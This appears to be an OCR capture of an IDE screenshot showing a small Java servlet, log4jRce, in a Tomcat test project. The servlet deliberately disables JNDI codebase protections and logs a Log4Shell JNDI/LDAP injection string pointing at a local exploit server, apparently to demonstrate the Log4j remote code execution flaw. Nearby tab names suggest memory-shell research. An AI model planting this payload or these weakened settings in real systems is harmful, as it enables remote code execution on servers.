 Build Run Tools Git Window Help apache-tomcat-8.5.68-src - log4jRce.java
log4jRce 〉 m doGet Unnamed Git:
addMemShells.java ResumeServlet.java log4jRce.java JndiLookup.class Valveimpl.java addFilter_java pom.xml (Tomcat8.5.38) web.xml
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 import javax.servlet.ServletException;
7 import javax.servlet.http.HttpServlet;
8 import javax.servlet.http.HttpServletRequest;
9 import javax.servlet.http.HttpServletResponse;
10 import java.io.IOException;
11
12
13 public class log4jRce extends HttpServlet {
14 private static final Logger logger= LogManager.getLogger(log4jRce.class);
15 @Override
16 protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
17 System.out.println("11111111111");
18 this.doPost(req, resp);
19 }
20
21 @Override
22 protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
23 System.setProperty("java.rmi.server.useCodebaseOnly", "false");
24 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
25 logger.error( s: "${jndi:ldap://127.0.0.1:8088/Exp}");
26 }
27 }